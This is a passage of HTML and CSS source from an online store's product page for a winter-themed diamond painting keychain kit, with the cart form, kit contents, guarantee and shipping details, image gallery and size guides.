          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--15726197440575__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6737993629759" /><input type="hidden" name="section-id" value="template--15726197440575__main" /></form></product-form><link href="//homecraftology.com/cdn/shop/t/104/assets/component-pickup-availability.css?v=132348821858131657411727263389" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39449611927615"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//homecraftology.com/cdn/shop/t/104/assets/pickup-availability.js?v=79308454523338307861727263389" defer="defer"></script></div>
<br><div class="product-form__custom-liquid" style="background-color: #f8f8f8;">
<div style="background-color: #f8f8f8; border-radius: 5px 5px 0px 0px; padding: 12px 24px; font-size: 13px; border-bottom: 1px solid #f0f0f0;"><center>EACH KIT COMES WITH EVERYTHING YOU NEED TO COMPLETE YOUR PROJECT</center></div>
<div style="background-color: #f8f8f8; border-radius: 0px 0px 5px 5px; padding: 20px 20px 14px 24px;">
<table style="box-shadow: none;border: none;white-space: normal; margin-top: -6px; background: none;" width="100%">
<tbody style="border: none;">
<tr>
<td class="minitd" style="border: none;background: none; padding: 0px;width: 50px;"><img style="height: 30px; margin: 6px 0px;" src="https://cdn.shopify.com/s/files/1/0012/6546/7465/files/canvaset_a4f55a47-8645-4168-977f-8d7d1c1f0492.png" alt="" /></td>
<td class="minitd" style="border: none;background: none; padding: 0px;">Canvas</td>
<td class="minitd" style="border: none;width: 46px; background: none; padding: 0px;"><img style="height: 30px; margin: 6px 0px; max-width: none !important;" src="https://cdn.shopify.com/s/files/1/0012/6546/7465/files/t.png?v=1621280419" alt="" /></td>
<td class="minitd" style="border: none;background: none; padding: 0px;"> Tray</td>
</tr>
<tr>
<td class="minitd" style="border: none;width: 46px; background: none; padding: 0px;"><img style="height: 30px; margin: 6px 0px; max-width: none !important;" src="https://cdn.shopify.com/s/files/1/0012/6546/7465/files/g.png?v=1621280419" alt="" /></td>
<td class="minitd" style="border: none;background: none; padding: 0px;">Diamonds</td>
<td class="minitd" style="border: none;background: none; padding: 0px;"><img style="height: 30px; margin: 6px 0px; max-width: none !important;" src="https://cdn.shopify.com/s/files/1/0012/6546/7465/files/heartwax.png" alt="" /></td>
<td class="minitd" style="border: none;background: none; padding: 0px;">Wax</td>
</tr>
<tr>
<td class="minitd" style="border: none;width: 0px; background: none; padding: 0px;"><img style="height: 30px; margin: 6px 0px; max-width: none !important;" src="https://cdn.shopify.com/s/files/1/0012/6546/7465/files/Asset_2_3x_814a7e90-3b91-4bbf-9207-f4318886d049_256x256_crop_center.png?v=1641241057" alt="" /></td>
<td class="minitd" style="border: none;background: none; padding: 0px;">Pen Tool</td>
<td class="minitd" style="border: none;background: none; padding: 0px;"><img style="height: 30px; margin: 6px 0px; max-width: none !important;" src="https://cdn.shopify.com/s/files/1/0012/6546/7465/files/tw.png?v=1621280419" alt="" /></td>
<td class="minitd" style="border: none;background: none; padding: 0px;">Tweezers</td>
</tr>
<tr>
<td class="minitd" style="border: none;background: none; padding: 0px;"><img style="height: 30px; margin: 6px 0px; max-width: none !important;" src="https://cdn.shopify.com/s/files/1/0012/6546/7465/files/Asset_1_3x_aa79da18-0e0d-4bff-bc1d-7b63e5c01aab_541x.png?v=1641240837" alt="" /></td>
<td class="minitd" style="border: none;background: none; padding: 0px;">Legend</td>
<td class="minitd" style="border: none;background: none; padding: 0px;"><img style="height: 30px; margin: 6px 0px; max-width: none !important;" src="https://cdn.shopify.com/s/files/1/0012/6546/7465/files/i.png?v=1621280419" alt="" /></td>
<td class="minitd" style="border: none;background: none; padding: 0px;">Instructions</td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHY OUR KITS ARE BETTER
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_EB34kB-template--15726197440575__main">
                    <p><strong>Our premium-grade canvases</strong> are guaranteed to last a lifetime.</p><p>Super <strong>High-quality diamonds, </strong>hand-selected for uniform size and fit.<br/><br/><strong>High-fidelity detailed print</strong> so that you can see your canvas details more easily.</p><p><strong>Our vibrant colors are</strong> perfectly matched by our team for our gorgeous designs.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        MONEY BACK GUARANTEE
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_m9j6B7-template--15726197440575__main">
                    <p>We make premium diamond painting kits that we know you are going to love.<br/><br/>We are so sure of this that we have a love your kit guarantee!</p><p>If you don't love your kit, send it back to us within 100 days and one of our legendary staff will organise a full refund to be sent back to you.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        SHIPPING INFORMATION
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_rpAdqb-template--15726197440575__main">
                    <p>We ship world wide using premium international shipping.<br/><br/>Express & standard shipping options are available at checkout.</p><p>Express Shipping 5-7 Days</p><p>Standard Shipping 8-12 Days</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ART LICENSING INFORMATION
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_FYgEFr-template--15726197440575__main">
                    <p>All artwork used by Home Craftology has either been licensed directly from the artist/agent or created by our internal design team.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ORDERING KITS LARGER THAN 60CM
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_JGJCMY-template--15726197440575__main">
                    <p>Due to postage size limits, canvases over 60cm must be folded if you choose standard Shipping at the checkout. To avoid folding your canvas, please choose express shipping at the checkout.</p>
                    
                  </div>
                </div>
              </div><a href="/products/winter-diamond-painting-keychain" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--15726197440575__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15726197440575__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&width=550 550w,//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&width=1445"
    alt="Winter - Diamond Painting Keychain - Keychain"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26249324658751"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&width=550 550w,//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&width=1445"
    alt="Winter - Diamond Painting Keychain - Keychain"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26249324822591"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&width=550 550w,//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&width=1445"
    alt="Winter - Diamond Painting Keychain - Keychain"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26249324986431"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&width=550 550w,//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&width=1445"
    alt="Winter - Diamond Painting Keychain - Keychain"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26249325117503"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&width=550 550w,//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&width=1445"
    alt="Winter - Diamond Painting Keychain - Keychain"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26249325215807"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&width=550 550w,//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&width=1445"
    alt="Winter - Diamond Painting Keychain - Keychain"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26249325346879"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&width=550 550w,//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&width=1445"
    alt="Winter - Diamond Painting Keychain - Keychain"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26249325477951"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&width=550 550w,//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&width=1445"
    alt="Winter - Diamond Painting Keychain - Keychain"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26249325576255"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&width=550 550w,//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&width=1445"
    alt="Winter - Diamond Painting Keychain - Keychain"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26249325740095"
  ></div>
  </div>
</product-modal>


  

<modal-dialog id="PopupModal-sizing_chart_Ezmzrg" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label=""
        aria-modal="true"
        class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
        tabindex="-1"
      >
        <button
          id="ModalClose-sizing_chart_Ezmzrg"
          type="button"
          class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
          
            <h3 class="sizing-chart__title center h3">
              Size Guide
            </h3>
          
          
            <div class="sizing-chart__top-image"><img src="//homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1500" alt="" srcset="//homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=165 165w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=360 360w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=535 535w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=750 750w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1070 1070w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1250 1250w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 750px) 800px / 2), calc((100vw - 50px))">
            </div>
          
          
          
            <div
              class="sizing-chart__caption left rte"
              style="--text-size:1.45rem;--text-color:#121212;"
            >
              <p>Size Guide</p>
            </div>
          
          
        </div>
      </div>
    </modal-dialog><modal-dialog id="PopupModal-sizing_chart_6mKNJz" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label=""
        aria-modal="true"
        class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
        tabindex="-1"
      >
        <button
          id="ModalClose-sizing_chart_6mKNJz"
          type="button"
          class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
          
            <h3 class="sizing-chart__title center h3">
              Diamond Shape Guide
            </h3>
          
          
            <div class="sizing-chart__top-image"><img src="//homecraftology.com/cdn/shop/files/diamondguide_9707191e-b629-48d7-8e99-065331e3deb2.png?v=1722939390&amp;width=1500" alt="" srcset="//homecraftology.com/cdn/shop/files/diamondguide_9707191e-b629-48d7-8e99-065331e3deb2.png?v=1722939390&amp;width=165 165w, //homecraftology.com/cdn/shop/files/diamondguide_9707191e-b629-48d7-8e99-065331e3deb2.png?v=1722939390&amp;width=360 360w, //homecraftology.com/cdn/shop/files/diamondguide_9707191e-b629-48d7-8e99-065331e3deb2.png?v=1722939390&amp;width=535 535w, //homecraftology.com/cdn/shop/files/diamondguide_9707191e-b629-48d7-8e99-065331e3deb2.png?v=1722939390&amp;width=750 750w, //homecraftology.com/cdn/shop/files/diamondguide_9707191e-b629-48d7-8e99-065331e3deb2.png?v=1722939390&amp;width=1070 1070w, //homecraftology.com/cdn/shop/files/diamondguide_9707191e-b629-48d7-8e99-065331e3deb2.png?v=1722939390&amp;width=1250 1250w, //homecraftology.com/cdn/shop/files/diamondguide_9707191e-b629-48d7-8e99-065331e3deb2.png?v=1722939390&amp;width=1500 1500w" width="1500" height="885" loading="lazy" sizes="(min-width: 750px) 800px / 2), calc((100vw - 50px))">
            </div>
          
          
          
          
        </div>
      </div>
    </modal-dialog><modal-dialog id="PopupModal-sizing_chart_Yr4URF" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label=""
        aria-modal="true"
        class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
        tabindex="-1"
      >
        <button
          id="ModalClose-sizing_chart_Yr4URF"
          type="button"
          class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
          
            <h3 class="sizing-chart__title center h3">
              Frame Guide
            </h3>
          
          
          
            <table class="sizing-chart-table">
              
              <tbody>
                
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        We will mount your canvas on a frame and ship you a pre-framed canvas
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        stapled to the frame & ready to complete.
                      </td>
                    
                  </tr>
                
              </tbody>
            </table>
          
          
          
            <div class="sizing-chart__top-image"><img src="//homecraftology.com/cdn/shop/files/frame.jpg?v=1727920590&amp;width=1500" alt="" srcset="//homecraftology.com/cdn/shop/files/frame.jpg?v=1727920590&amp;width=165 165w, //homecraftology.com/cdn/shop/files/frame.jpg?v=1727920590&amp;width=360 360w, //homecraftology.com/cdn/shop/files/frame.jpg?v=1727920590&amp;width=535 535w, //homecraftology.com/cdn/shop/files/frame.jpg?v=1727920590&amp;width=750 750w, //homecraftology.com/cdn/shop/files/frame.jpg?v=1727920590&amp;width=1070 1070w, //homecraftology.com/cdn/shop/files/frame.jpg?v=1727920590&amp;width=1250 1250w, //homecraftology.com/cdn/shop/files/frame.jpg?v=1727920590&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 750px) 800px / 2), calc((100vw - 50px))">
            </div>
          
        </div>
      </div>
    </modal-dialog><script src="//homecraftology.com/cdn/shop/t/104/assets/product-modal.js?v=52128055760098790431727263389" defer="defer"></script>
    <script src="//homecraftology.com/cdn/shop/t/104/assets/media-gallery.js?v=21621056841727037201727263389" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15726197440575__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15726197440575__main"]') ||
        document.querySelector('variant-selects[data-section="template--15726197440575__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15726197440575__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15726197440575__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld-json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Winter - Diamond Painting Keychain",
      "url": "https:\/\/homecraftology.com\/products\/winter-diamond-painting-keychain",
      "image": [
          "https:\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-202.webp?v=1749681901\u0026width=1920"
        ],
      "description": "Create beautiful art for your keychains with our Diamond Painting Keychain kits!\n \nIt comes in round and special-shaped rhinestones and the whole keychain will be fully covered in these gorgeous diamonds.\n \nHang them in your wallet, handbag, purse, or your children's school bag and you'll definitely be turning heads along the way!\n \nIt's perfect for beginners and suitable for all ages.\n \nWhat a cute and crafty go-to activity for the whole family!\n \nSize: 7 x 5cm \/ 2.7 x 2\"",
      "sku": "JP03-A-4-056#",
      "brand": {
        "@type": "Brand",
        "name": "Home Craftology"
      },
      "offers": [{
            "@type" : "Offer","sku": "JP03-A-4-056#","availability" : "http://schema.org/InStock",
            "price" : 21.91,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/winter-diamond-painting-keychain?variant=39449611927615"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--15726197440575__main .price--large {font-size: 2rem; line-height: calc(1 + 0.5 / var(--font-body-scale)); letter-spacing: 0.13rem; text-align: center; display: block;} #shopify-section-template--15726197440575__main .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"] + label {width: 100%;} #shopify-section-template--15726197440575__main .product-form__label-container {display: block;} #shopify-section-template--15726197440575__main .sizing-chart__button {column-gap: 0.3em; padding: 0; font-size: var(--font-size); text-align: center; margin-left: auto; margin-right: auto;} </style></section><div id="shopify-section-template--15726197440575__ss_product_vidoes_tj9CYt" class="shopify-section">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css"/><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//homecraftology.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//homecraftology.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//homecraftology.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//homecraftology.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//homecraftology.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//homecraftology.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  
  .section-template--15726197440575__ss_product_vidoes_tj9CYt {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-template--15726197440575__ss_product_vidoes_tj9CYt-settings {
    margin: 0 auto;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .video-heading-template--15726197440575__ss_product_vidoes_tj9CYt {
    text-align: center;
  }

  .video-heading-template--15726197440575__ss_product_vidoes_tj9CYt * {
    margin: 0;
    font-size: 18px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .video-slider-template--15726197440575__ss_product_vidoes_tj9CYt {
    margin-top: 15px;
    width: auto !important;
  }

  .video-slider-template--15726197440575__ss_product_vidoes_tj9CYt .swiper-wrapper {
    align-items: stretch !important;
    gap: 16px !important;
  }

  .video-slide-template--15726197440575__ss_product_vidoes_tj9CYt {
    margin: 0px !important;
    width: 100%;
    flex: 0 0 calc((100% / 3)  - ((16px + 8.0px) / 2)  );
    display: block;
    border-radius: 10px;
    border: 0px solid #000000;
    background-color: #ffffff;
    box-sizing: border-box !important; 
    height: auto !important;
    text-decoration: none;
    overflow: hidden;
    position: relative;
    cursor: pointer;
  }

  .video-slide-video-template--15726197440575__ss_product_vidoes_tj9CYt {
    overflow: hidden;
    position: relative;
